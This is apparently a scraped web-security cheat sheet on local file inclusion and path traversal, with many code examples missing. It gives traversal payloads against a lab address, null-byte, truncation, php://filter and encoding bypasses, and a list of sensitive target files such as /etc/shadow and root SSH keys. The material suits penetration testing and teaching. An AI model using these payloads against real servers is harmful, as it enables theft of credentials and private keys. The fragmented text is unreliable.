For exploring directories at different locations in the file system, adjust the payload accordingly. For instance, to check if /var/www/ contains a private directory (assuming the current directory is at a depth of 3), use:
Path Truncation Technique
Path truncation is a method employed to manipulate file paths in web applications. It's often used to access restricted files by bypassing certain security measures that append additional characters to the end of file paths. The goal is to craft a file path that, once altered by the security measure, still points to the desired file.
In PHP, various representations of a file path can be considered equivalent due to the nature of the file system. For instance:
/etc/passwd,/etc//passwd,/etc/./passwd, and/etc/passwd/are all treated as the same path.When the last 6 characters are
passwd, appending a/(making itpasswd/) doesn't change the targeted file.Similarly, if
.phpis appended to a file path (likeshellcode.php), adding a/.at the end will not alter the file being accessed.
The provided examples demonstrate how to utilize path truncation to access /etc/passwd, a common target due to its sensitive content (user account information):
In these scenarios, the number of traversals needed might be around 2027, but this number can vary based on the server's configuration.
Using Dot Segments and Additional Characters: Traversal sequences (
../) combined with extra dot segments and characters can be used to navigate the file system, effectively ignoring appended strings by the server.Determining the Required Number of Traversals: Through trial and error, one can find the precise number of
../sequences needed to navigate to the root directory and then to/etc/passwd, ensuring that any appended strings (like.php) are neutralized but the desired path (/etc/passwd) remains intact.Starting with a Fake Directory: It's a common practice to begin the path with a non-existent directory (like
a/). This technique is used as a precautionary measure or to fulfill the requirements of the server's path parsing logic.
When employing path truncation techniques, it's crucial to understand the server's path parsing behavior and filesystem structure. Each scenario might require a different approach, and testing is often necessary to find the most effective method.
This vulnerability was corrected in PHP 5.3.
Filter bypass tricks
Python Root element
In python in a code like this one:
Copy
If the user passes an absolute path to file_name, the previous path is just removed:
It is the intended behaviour according to the docs:
If a component is an absolute path, all previous components are thrown away and joining continues from the absolute path component.
Java List Directories
It looks like if you have a Path Traversal in Java and you ask for a directory instead of a file, a listing of the directory is returned. This won't be happening in other languages (afaik).
Top 25 parameters
Here’s list of top 25 parameters that could be vulnerable to local file inclusion (LFI) vulnerabilities (from link):
Find system level files
Examples
Can use the list below to fill mylist.txt
Kali
Run OS Commands
Examples
Burp
Find what can run commands
Examples
Kali
PHP:// is a wrapper for Accessing various I/O streams. We
Bypasses
Bypass extension added
Using null bytes is an injection technique where URL-encoded representation such as %00 or 0x00 in hex with user-supplied data to terminate strings. You could think of it as trying to trick the web app into disregarding whatever comes after the Null Byte.
hxxp://10.10.230.14/lab3.php?file=../../../../../etc/passwd%00
PHP removing slashes
This works because the PHP filter only matches and replaces the first subset string ../ it finds and doesn't do another pass.
hxxp://10.10.230.14/lab3.php?file=..//..//..//..//..//etc/passwd
traversal sequences stripped non-recursively
Null byte (%00)
Bypass the append more chars at the end of the provided string (bypass of: $_GET['param']."php")
Base64 Encode
Examples
php://filter — it is a kind of meta-wrapper designed to permit the application of filters to a stream at the time of opening. There are multiple parameters to this wrapper, we will use convert.base64-encode/resource= — This will convert the given file into base64 encoding and print it on screen. But we have to provide the resource what we want to read like a file name index.php.
Encoding
You could use non-standard encondings like double URL encode (and others):
From existent folder
Maybe the back-end is checking the folder path:
Places to look if LFI is possible
/etc/issue
contains a message or system identification to be printed before the login prompt.
/etc/profile
controls system-wide default variables, such as Export variables, File creation mask (umask), Terminal types, Mail messages to indicate when new mail has arrived
/proc/version
specifies the version of the Linux kernel
/etc/passwd
has all registered user that has access to a system
/etc/shadow
contains information about the system's users' passwords
/root/.bash_history
contains the history commands for root user
/var/log/dmessage
contains global system messages, including the messages that are logged during system startup
/var/mail/root
all emails for root user
/root/.ssh/id_rsa
Private SSH keys for a root or any known valid user on the server
/var/log/apache2/access.log
the accessed requests for Apache webserver
C:\boot.ini
contains the boot options for computers with BIOS firmware
Another good list of places to check if possible
LFI bruteforce script
Examples
script.txt
script.sh
Kali
Last updated